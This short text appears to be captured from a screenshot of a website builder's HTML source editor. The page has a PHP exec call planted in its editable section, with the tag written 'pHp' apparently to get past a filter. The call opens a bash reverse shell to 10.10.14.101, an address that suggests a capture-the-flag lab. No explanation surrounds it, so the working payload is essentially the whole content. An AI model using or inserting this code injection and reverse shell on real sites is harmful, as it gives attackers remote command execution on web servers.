 Home Tools Websites
Website: test
Page: [page 005] test - test...
HTML Source - Show more/less lines
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the
2 <section id="mysection1" contenteditable="true">
3
4 <?pHp exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.101/1010 0>&1'"); ?>
5 </section>